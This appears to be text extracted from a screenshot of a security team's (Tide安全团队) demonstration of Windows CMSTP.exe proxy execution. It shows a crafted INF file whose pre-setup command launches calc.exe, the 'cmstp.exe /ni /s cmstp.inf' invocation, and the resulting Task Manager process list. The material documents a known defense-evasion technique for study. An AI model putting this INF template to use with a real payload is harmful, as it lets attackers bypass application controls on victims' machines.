 [version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
RunPreSetupCommands=RunPreSetupCommandsSection
[RunPreSetupCommandsSection]
c:\windows\system32\calc.exe
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="tidesec"
ShortSvcName="tidesec"
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\Windows\system32\cmd.exe
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>cmstp.exe /ni /s cmstp.inf
C:\test>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专
calc.exe 4600 xysoul 00
cmd.exe 696 xysoul 00
cmd.exe 1192 xysoul 00
cmd.exe 1284 xysoul 00
cmd.exe 1792 xysoul 00
cmd.exe 2284 xysoul 00
cmd.exe 2436 xysoul 00
cmd.exe 2956 xysoul 00
cmd.exe 3656 xysoul 00
cmd.exe 3676 xysoul 00
cmd.exe 3876 xysoul 00
cmd.exe 3980 xysoul 00
cmd.exe 4720 xysoul 00
cmd.exe 5008 xysoul 00
cmd.exe 5656 xysoul 00
cmd.exe 5944 xysoul 00
cmstp.exe 7944 xysoul 00
conhost.exe 1004 xysoul 00
conhost.exe 1840 xysoul 00
conhost.exe 2000 xysoul 00
conhost.exe 2308 xysoul 00
conhost.exe 3176 xysoul 00
conhost.exe 3584 xysoul 00
conhost.exe 3624 xysoul 00
conhost.exe 4420 xysoul 00
conhost.exe 4772 xysoul 00
Tide安全团队
显示所有用户的进程(S)